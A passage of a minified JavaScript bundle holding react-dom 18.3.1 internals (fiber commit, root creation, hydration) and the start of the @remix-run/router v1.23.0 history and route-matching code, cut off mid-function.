o=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(P(177));e.callbackNode=null,e.callbackPriority=0;var l=n.lanes|n.childLanes;if(gp(e,l),e===ae&&(le=ae=null,de=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Gr||(Gr=!0,Tf(mo,function(){return En(),null})),l=(n.flags&15990)!==0,n.subtreeFlags&15990||l){l=He.transition,He.transition=null;var i=B;B=1;var s=A;A|=4,Cs.current=null,Tm(e,n),kf(n,e),nm(si),go=!!ii,si=ii=null,e.current=n,jm(n),sp(),A=s,B=i,He.transition=l}else e.current=n;if(Gr&&(Gr=!1,Et=e,Uo=o),l=e.pendingLanes,l===0&&(Ot=null),cp(n.stateNode),je(e,re()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)o=t[n],r(o.value,{componentStack:o.stack,digest:o.digest});if(jo)throw jo=!1,e=Ni,Ni=null,e;return Uo&1&&e.tag!==0&&En(),l=e.pendingLanes,l&1?e===Li?or++:(or=0,Li=e):or=0,Bt(),null}function En(){if(Et!==null){var e=ic(Uo),t=He.transition,n=B;try{if(He.transition=null,B=16>e?16:e,Et===null)var r=!1;else{if(e=Et,Et=null,Uo=0,A&6)throw Error(P(331));var o=A;for(A|=4,j=e.current;j!==null;){var l=j,i=l.child;if(j.flags&16){var s=l.deletions;if(s!==null){for(var u=0;u<s.length;u++){var a=s[u];for(j=a;j!==null;){var m=j;switch(m.tag){case 0:case 11:case 15:nr(8,m,l)}var f=m.child;if(f!==null)f.return=m,j=f;else for(;j!==null;){m=j;var h=m.sibling,k=m.return;if(yf(m),m===a){j=null;break}if(h!==null){h.return=k,j=h;break}j=k}}}var S=l.alternate;if(S!==null){var _=S.child;if(_!==null){S.child=null;do{var N=_.sibling;_.sibling=null,_=N}while(_!==null)}}j=l}}if(l.subtreeFlags&2064&&i!==null)i.return=l,j=i;else e:for(;j!==null;){if(l=j,l.flags&2048)switch(l.tag){case 0:case 11:case 15:nr(9,l,l.return)}var d=l.sibling;if(d!==null){d.return=l.return,j=d;break e}j=l.return}}var c=e.current;for(j=c;j!==null;){i=j;var p=i.child;if(i.subtreeFlags&2064&&p!==null)p.return=i,j=p;else e:for(i=c;j!==null;){if(s=j,s.flags&2048)try{switch(s.tag){case 0:case 11:case 15:Xo(9,s)}}catch(y){b(s,s.return,y)}if(s===i){j=null;break e}var g=s.sibling;if(g!==null){g.return=s.return,j=g;break e}j=s.return}}if(A=o,Bt(),rt&&typeof rt.onPostCommitFiberRoot=="function")try{rt.onPostCommitFiberRoot(Bo,e)}catch(y){}r=!0}return r}finally{B=n,He.transition=t}}return!1}function qu(e,t,n){t=jn(n,t),t=sf(e,t,1),e=Ut(e,t,1),t=_e(),e!==null&&(Er(e,1,t),je(e,t))}function b(e,t,n){if(e.tag===3)qu(e,e,n);else for(;t!==null;){if(t.tag===3){qu(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(Ot===null||!Ot.has(r))){e=jn(n,e),e=uf(t,e,1),t=Ut(t,e,1),e=_e(),t!==null&&(Er(t,1,e),je(t,e));break}}t=t.return}}function Dm(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=_e(),e.pingedLanes|=e.suspendedLanes&n,ae===e&&(de&n)===n&&(se===4||se===3&&(de&130023424)===de&&500>re()-Ps?Yt(e,0):Es|=n),je(e,t)}function Lf(e,t){t===0&&(e.mode&1?(t=Dr,Dr<<=1,!(Dr&130023424)&&(Dr=4194304)):t=1);var n=_e();e=dt(e,t),e!==null&&(Er(e,t,n),je(e,n))}function Fm(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Lf(e,n)}function $m(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(P(314))}r!==null&&r.delete(t),Lf(e,n)}var Rf;Rf=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||Re.current)Le=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return Le=!1,Pm(e,t,n);Le=!!(e.flags&131072)}else Le=!1,Y&&t.flags&1048576&&Uc(t,_o,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;oo(e,t),e=t.pendingProps;var o=Nn(t,ye.current);Cn(t,n),o=ws(null,t,r,e,o,n);var l=Ss();return t.flags|=1,typeof o=="object"&&o!==null&&typeof o.render=="function"&&o.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,Te(r)?(l=!0,ko(t)):l=!1,t.memoizedState=o.state!==null&&o.state!==void 0?o.state:null,ms(t),o.updater=Yo,t.stateNode=o,o._reactInternals=t,gi(t,r,e,n),t=wi(null,t,r,!0,l,n)):(t.tag=0,Y&&l&&ss(t),xe(null,t,o,n),t=t.child),t;case 16:r=t.elementType;e:{switch(oo(e,t),e=t.pendingProps,o=r._init,r=o(r._payload),t.type=r,o=t.tag=Bm(r),e=Ye(r,e),o){case 0:t=yi(null,t,r,e,n);break e;case 1:t=Wu(null,t,r,e,n);break e;case 11:t=Au(null,t,r,e,n);break e;case 14:t=Bu(null,t,r,Ye(r.type,e),n);break e}throw Error(P(306,r,""))}return t;case 0:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),yi(e,t,r,o,n);case 1:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),Wu(e,t,r,o,n);case 3:e:{if(df(t),e===null)throw Error(P(387));r=t.pendingProps,l=t.memoizedState,o=l.element,Fc(e,t),Po(t,r,null,n);var i=t.memoizedState;if(r=i.element,l.isDehydrated)if(l={element:r,isDehydrated:!1,cache:i.cache,pendingSuspenseBoundaries:i.pendingSuspenseBoundaries,transitions:i.transitions},t.updateQueue.baseState=l,t.memoizedState=l,t.flags&256){o=jn(Error(P(423)),t),t=Vu(e,t,r,n,o);break e}else if(r!==o){o=jn(Error(P(424)),t),t=Vu(e,t,r,n,o);break e}else for(ze=jt(t.stateNode.containerInfo.firstChild),Ie=t,Y=!0,Je=null,n=Mc(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(Ln(),r===o){t=pt(e,t,n);break e}xe(e,t,r,n)}t=t.child}return t;case 5:return $c(t),e===null&&pi(t),r=t.type,o=t.pendingProps,l=e!==null?e.memoizedProps:null,i=o.children,ui(r,o)?i=null:l!==null&&ui(r,l)&&(t.flags|=32),ff(e,t),xe(e,t,i,n),t.child;case 6:return e===null&&pi(t),null;case 13:return pf(e,t,n);case 4:return hs(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=Rn(t,null,r,n):xe(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),Au(e,t,r,o,n);case 7:return xe(e,t,t.pendingProps,n),t.child;case 8:return xe(e,t,t.pendingProps.children,n),t.child;case 12:return xe(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,l=t.memoizedProps,i=o.value,V(Co,r._currentValue),r._currentValue=i,l!==null)if(be(l.value,i)){if(l.children===o.children&&!Re.current){t=pt(e,t,n);break e}}else for(l=t.child,l!==null&&(l.return=t);l!==null;){var s=l.dependencies;if(s!==null){i=l.child;for(var u=s.firstContext;u!==null;){if(u.context===r){if(l.tag===1){u=at(-1,n&-n),u.tag=2;var a=l.updateQueue;if(a!==null){a=a.shared;var m=a.pending;m===null?u.next=u:(u.next=m.next,m.next=u),a.pending=u}}l.lanes|=n,u=l.alternate,u!==null&&(u.lanes|=n),mi(l.return,n,t),s.lanes|=n;break}u=u.next}}else if(l.tag===10)i=l.type===t.type?null:l.child;else if(l.tag===18){if(i=l.return,i===null)throw Error(P(341));i.lanes|=n,s=i.alternate,s!==null&&(s.lanes|=n),mi(i,n,t),i=l.sibling}else i=l.child;if(i!==null)i.return=l;else for(i=l;i!==null;){if(i===t){i=null;break}if(l=i.sibling,l!==null){l.return=i.return,i=l;break}i=i.return}l=i}xe(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=t.pendingProps.children,Cn(t,n),o=Qe(o),r=r(o),t.flags|=1,xe(e,t,r,n),t.child;case 14:return r=t.type,o=Ye(r,t.pendingProps),o=Ye(r.type,o),Bu(e,t,r,o,n);case 15:return af(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),oo(e,t),t.tag=1,Te(r)?(e=!0,ko(t)):e=!1,Cn(t,n),lf(t,r,o),gi(t,r,o,n),wi(null,t,r,!0,e,n);case 19:return mf(e,t,n);case 22:return cf(e,t,n)}throw Error(P(156,t.tag))};function Tf(e,t){return nc(e,t)}function Am(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ve(e,t,n,r){return new Am(e,t,n,r)}function Ts(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Bm(e){if(typeof e=="function")return Ts(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Xi)return 11;if(e===Ji)return 14}return 2}function It(e,t){var n=e.alternate;return n===null?(n=Ve(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function so(e,t,n,r,o,l){var i=2;if(r=e,typeof e=="function")Ts(e)&&(i=1);else if(typeof e=="string")i=5;else e:switch(e){case sn:return Xt(n.children,o,l,t);case Yi:i=8,o|=8;break;case Al:return e=Ve(12,n,t,o|2),e.elementType=Al,e.lanes=l,e;case Bl:return e=Ve(13,n,t,o),e.elementType=Bl,e.lanes=l,e;case Wl:return e=Ve(19,n,t,o),e.elementType=Wl,e.lanes=l,e;case $a:return Zo(n,o,l,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Da:i=10;break e;case Fa:i=9;break e;case Xi:i=11;break e;case Ji:i=14;break e;case St:i=16,r=null;break e}throw Error(P(130,e==null?e:typeof e,""))}return t=Ve(i,n,t,o),t.elementType=e,t.type=r,t.lanes=l,t}function Xt(e,t,n,r){return e=Ve(7,e,r,t),e.lanes=n,e}function Zo(e,t,n,r){return e=Ve(22,e,r,t),e.elementType=$a,e.lanes=n,e.stateNode={isHidden:!1},e}function Ul(e,t,n){return e=Ve(6,e,null,t),e.lanes=n,e}function Ol(e,t,n){return t=Ve(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Wm(e,t,n,r,o){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=pl(0),this.expirationTimes=pl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=pl(0),this.identifierPrefix=r,this.onRecoverableError=o,this.mutableSourceEagerHydrationData=null}function js(e,t,n,r,o,l,i,s,u){return e=new Wm(e,t,n,s,u),t===1?(t=1,l===!0&&(t|=8)):t=0,l=Ve(3,null,null,t),e.current=l,l.stateNode=e,l.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},ms(l),e}function Vm(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:ln,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function jf(e){if(!e)return Ft;e=e._reactInternals;e:{if(rn(e)!==e||e.tag!==1)throw Error(P(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(Te(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(P(171))}if(e.tag===1){var n=e.type;if(Te(n))return Tc(e,n,t)}return t}function Uf(e,t,n,r,o,l,i,s,u){return e=js(n,r,!0,e,o,l,i,s,u),e.context=jf(null),n=e.current,r=_e(),o=zt(n),l=at(r,o),l.callback=t!=null?t:null,Ut(n,l,o),e.current.lanes=o,Er(e,o,r),je(e,r),e}function qo(e,t,n,r){var o=t.current,l=_e(),i=zt(o);return n=jf(n),t.context===null?t.context=n:t.pendingContext=n,t=at(l,i),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=Ut(o,t,i),e!==null&&(qe(e,o,i,l),to(e,o,i)),i}function zo(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function bu(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Us(e,t){bu(e,t),(e=e.alternate)&&bu(e,t)}function Hm(){return null}var Of=typeof reportError=="function"?reportError:function(e){console.error(e)};function Os(e){this._internalRoot=e}bo.prototype.render=Os.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(P(409));qo(e,t,null,null)};bo.prototype.unmount=Os.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;tn(function(){qo(null,e,null,null)}),t[ft]=null}};function bo(e){this._internalRoot=e}bo.prototype.unstable_scheduleHydration=function(e){if(e){var t=ac();e={blockedOn:null,target:e,priority:t};for(var n=0;n<xt.length&&t!==0&&t<xt[n].priority;n++);xt.splice(n,0,e),n===0&&fc(e)}};function zs(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function el(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function ea(){}function Qm(e,t,n,r,o){if(o){if(typeof r=="function"){var l=r;r=function(){var a=zo(i);l.call(a)}}var i=Uf(t,r,e,0,null,!1,!1,"",ea);return e._reactRootContainer=i,e[ft]=i.current,pr(e.nodeType===8?e.parentNode:e),tn(),i}for(;o=e.lastChild;)e.removeChild(o);if(typeof r=="function"){var s=r;r=function(){var a=zo(u);s.call(a)}}var u=js(e,0,!1,null,null,!1,!1,"",ea);return e._reactRootContainer=u,e[ft]=u.current,pr(e.nodeType===8?e.parentNode:e),tn(function(){qo(t,u,n,r)}),u}function tl(e,t,n,r,o){var l=n._reactRootContainer;if(l){var i=l;if(typeof o=="function"){var s=o;o=function(){var u=zo(i);s.call(u)}}qo(t,i,e,o)}else i=Qm(n,t,e,o,r);return zo(i)}sc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Yn(t.pendingLanes);n!==0&&(bi(t,n|1),je(t,re()),!(A&6)&&(Un=re()+500,Bt()))}break;case 13:tn(function(){var r=dt(e,1);if(r!==null){var o=_e();qe(r,e,1,o)}}),Us(e,1)}};es=function(e){if(e.tag===13){var t=dt(e,134217728);if(t!==null){var n=_e();qe(t,e,134217728,n)}Us(e,134217728)}};uc=function(e){if(e.tag===13){var t=zt(e),n=dt(e,t);if(n!==null){var r=_e();qe(n,e,t,r)}Us(e,t)}};ac=function(){return B};cc=function(e,t){var n=B;try{return B=e,t()}finally{B=n}};ql=function(e,t,n){switch(t){case"input":if(Ql(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=Qo(r);if(!o)throw Error(P(90));Ba(r),Ql(r,o)}}}break;case"textarea":Va(e,n);break;case"select":t=n.value,t!=null&&Sn(e,!!n.multiple,t,!1)}};Ja=Ns;Za=tn;var Km={usingClientEntryPoint:!1,Events:[Nr,fn,Qo,Ya,Xa,Ns]},Qn={findFiberByHostInstance:Qt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Gm={bundleType:Qn.bundleType,version:Qn.version,rendererPackageName:Qn.rendererPackageName,rendererConfig:Qn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:mt.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=ec(e),e===null?null:e.stateNode},findFiberByHostInstance:Qn.findFiberByHostInstance||Hm,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Yr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Yr.isDisabled&&Yr.supportsFiber)try{Bo=Yr.inject(Gm),rt=Yr}catch(e){}}De.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Km;De.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!zs(t))throw Error(P(200));return Vm(e,t,null,n)};De.createRoot=function(e,t){if(!zs(e))throw Error(P(299));var n=!1,r="",o=Of;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(o=t.onRecoverableError)),t=js(e,1,!1,null,null,n,!1,r,o),e[ft]=t.current,pr(e.nodeType===8?e.parentNode:e),new Os(t)};De.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(P(188)):(e=Object.keys(e).join(","),Error(P(268,e)));return e=ec(t),e=e===null?null:e.stateNode,e};De.flushSync=function(e){return tn(e)};De.hydrate=function(e,t,n){if(!el(t))throw Error(P(200));return tl(null,e,t,!0,n)};De.hydrateRoot=function(e,t,n){if(!zs(e))throw Error(P(405));var r=n!=null&&n.hydratedSources||null,o=!1,l="",i=Of;if(n!=null&&(n.unstable_strictMode===!0&&(o=!0),n.identifierPrefix!==void 0&&(l=n.identifierPrefix),n.onRecoverableError!==void 0&&(i=n.onRecoverableError)),t=Uf(t,null,e,1,n!=null?n:null,o,!1,l,i),e[ft]=t.current,pr(e),r)for(e=0;e<r.length;e++)n=r[e],o=n._getVersion,o=o(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,o]:t.mutableSourceEagerHydrationData.push(n,o);return new bo(t)};De.render=function(e,t,n){if(!el(t))throw Error(P(200));return tl(null,e,t,!1,n)};De.unmountComponentAtNode=function(e){if(!el(e))throw Error(P(40));return e._reactRootContainer?(tn(function(){tl(null,null,e,!1,function(){e._reactRootContainer=null,e[ft]=null})}),!0):!1};De.unstable_batchedUpdates=Ns;De.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!el(n))throw Error(P(200));if(e==null||e._reactInternals===void 0)throw Error(P(38));return tl(e,t,n,!1,r)};De.version="18.3.1-next-f1338f8080-20240426";function zf(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(zf)}catch(e){console.error(e)}}zf(),Oa.exports=De;var Ym=Oa.exports,If,ta=Ym;If=ta.createRoot,ta.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function xr(){return xr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},xr.apply(this,arguments)}var Pt;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(Pt||(Pt={}));const na="popstate";function Xm(e){e===void 0&&(e={});function t(r,o){let{pathname:l,search:i,hash:s}=r.location;return ji("",{pathname:l,search:i,hash:s},o.state&&o.state.usr||null,o.state&&o.state.key||"default")}function n(r,o){return typeof o=="string"?o:Io(o)}return Zm(t,n,null,e)}function ee(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Mf(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch(n){}}}function Jm(){return Math.random().toString(36).substr(2,8)}function ra(e,t){return{usr:e.state,key:e.key,idx:t}}function ji(e,t,n,r){return n===void 0&&(n=null),xr({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?Dn(t):t,{state:n,key:t&&t.key||r||Jm()})}function Io(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function Dn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function Zm(e,t,n,r){r===void 0&&(r={});let{window:o=document.defaultView,v5Compat:l=!1}=r,i=o.history,s=Pt.Pop,u=null,a=m();a==null&&(a=0,i.replaceState(xr({},i.state,{idx:a}),""));function m(){return(i.state||{idx:null}).idx}function f(){s=Pt.Pop;let N=m(),d=N==null?null:N-a;a=N,u&&u({action:s,location:_.location,delta:d})}function h(N,d){s=Pt.Push;let c=ji(_.location,N,d);a=m()+1;let p=ra(c,a),g=_.createHref(c);try{i.pushState(p,"",g)}catch(y){if(y instanceof DOMException&&y.name==="DataCloneError")throw y;o.location.assign(g)}l&&u&&u({action:s,location:_.location,delta:1})}function k(N,d){s=Pt.Replace;let c=ji(_.location,N,d);a=m();let p=ra(c,a),g=_.createHref(c);i.replaceState(p,"",g),l&&u&&u({action:s,location:_.location,delta:0})}function S(N){let d=o.location.origin!=="null"?o.location.origin:o.location.href,c=typeof N=="string"?N:Io(N);return c=c.replace(/ $/,"%20"),ee(d,"No window.location.(origin|href) available to create URL for href: "+c),new URL(c,d)}let _={get action(){return s},get location(){return e(o,i)},listen(N){if(u)throw new Error("A history only accepts one active listener");return o.addEventListener(na,f),u=N,()=>{o.removeEventListener(na,f),u=null}},createHref(N){return t(o,N)},createURL:S,encodeLocation(N){let d=S(N);return{pathname:d.pathname,search:d.search,hash:d.hash}},push:h,replace:k,go(N){return i.go(N)}};return _}var oa;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(oa||(oa={}));function qm(e,t,n){return n===void 0&&(n="/"),bm(e,t,n)}function bm(e,t,n,r){let o=typeof t=="string"?Dn(t):t,l=On(o.pathname||"/",n);if(l==null)return null;let i=Df(e);eh(i);let s=null;for(let u=0;s==null&&u<i.length;++u){let a=fh(l);s=ah(i[u],a)}return s}function Df(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let o=(l,i,s)=>{let u={relativePath:s===void 0?l.path||"":s,caseSensitive:l.caseSensitive===!0,childrenIndex:i,route:l};u.relativePath.startsWith("/")&&(ee(u.relativePath.startsWith(r),'Absolute route path "'+u.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),u.relativePath=u.relativePath.slice(r.length));let a=Mt([r,u.relativePath]),m=n.concat(u);l.children&&l.children.length>0&&(ee(l.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+a+'".')),Df(l.children,t,m,a)),!(l.path==null&&!l.index)&&t.push({path:a,score:sh(a,l.index),routesMeta:m})};return e.forEach((l,i)=>{var s;if(l.path===""||!((s=l.path)!=null&&s.includes("?")))o(l,i);else for(let u of Ff(l.path))o(l,i,u)}),t}function Ff(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,o=n.endsWith("?"),l=n.replace(/\?$/,"");if(r.length===0)return o?[l,""]:[l];let i=Ff(r.join("/")),s=[];return s.push(...i.map(u=>u===""?l:[l,u].join("/"))),o&&s.push(...i),s.map(u=>e.startsWith("/")&&u===""?"/":u)}function eh(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:uh(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const th=/^:[\w-]+$/,nh=3,rh=2,oh=1,lh=10,ih=-2,la=e=>e==="*";function sh(e,t){let n=e.split("/"),r=n.length;return n.some(la)&&(r+=ih),t&&(r+=rh),n.filter(o=>!la(o)).reduce((o,l)=>o+(th.test(l)?nh:l===""?oh:lh),r)}function uh(e,t){return e.length===t.length&&e.slice(0,-1).every((r,o)=>r===t[o])?e[e.length-1]-t[t.length-1]:0}function ah(e,t,n){let{routesMeta:r}=e,o={},l="/",i=[];for(let s=0;s<r.length;++s){let u=r[s],a=s===r.length-1,m=l==="/"?t:t.slice(l.length)||"/",f=Ui({path:u.relativePath,caseSensitive:u.caseSensitive,end:a},m),h=u.route;if(!f)return null;Object.assign(o,f.params),i.push({params:o,pathname:Mt([l,f.pathname]),pathnameBase:hh(Mt([l,f.pathnameBase])),route:h}),f.pathnameBase!=="/"&&(l=Mt([l,f.pathnameBase]))}return i}function Ui(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=ch(e.path,e.caseSensitive,e.end),o=t.match(n);if(!o)return null;let l=o[0],i=l.replace(/(.)\/+$/,"$1"),s=o.slice(1);return{params:r.reduce((a,m,f)=>{let{paramName:h,isOptional:k}=m;if(h==="*"){let _=s[f]||"";i=l.slice(0,l.length-_.length).replace(/(.)\/+$/,"$1")}const S=s[f];return k&&!S?a[h]=void 0:a[h]=(S||"").replace(/%2F/g,"/"),a},{}),pathname:l,pathnameBase:i,pattern:e}}function ch(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),Mf(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],o="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(i,s,u)=>(r.push({paramName:s,isOptional:u!=null}),u?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),o+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?o+="\\/*$":e!==""&&e!=="/"&&(o+="(?:(?=\\/|$))"),[new RegExp(o,t?void 0:"i"),r]}function fh(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Mf(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function On(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function dh(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:o=""}=typeof e=="string"?Dn(e):e;return{pathname:n?n.startsWith("/")?n:ph(n,t):t,search:gh(r),hash:vh(o)}}function ph(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(o=>{o===".."?n.length>1&&n.pop():o!=="."&&n.push(o)}),n.length>1?n.join("/"):"/"}function zl(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function mh(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function $f(e,t){let n=mh(e);return t?n.map((r,o)=>o===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function Af(e,t,n,r){r===void 0&&(r=!1);let o;typeof e=="string"?o=Dn(e):(o=xr({},e),ee(!o.pathname||!o.pathname.includes("?"),zl("?","pathname","search",o)),ee(!o.pathname||!o.pathname.includes("#"),zl("#","pathname","hash",o)),ee(!o.search||!o.search.includes("#"),zl("#","search","hash",o)));let l=e===""||o.pathname==="",i=l?"/":o.pathname,s;if(i==null)s=n;else{let f=t.length-1;if(!r&&i.startsWith("..")){let h=i.split("/");for(;h[0]==="..";)h.shift(),f-=1;o.pathname=h.join("/")}s=f>=0?t[f]:"/"}let u=dh(o,s),a=i&&i!=="/"&&i.endsWith("/"),m=(l||i===".")&&n.endsWith("/");return!u.pathname.endsWith("/")&&(a||m)&&(u.pathname+="/"),u}const Mt=e=>e.join("/").replace(/\/\/+/g,"/"),hh=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),gh=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,vh=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function yh(e){return e!=null&&typeof 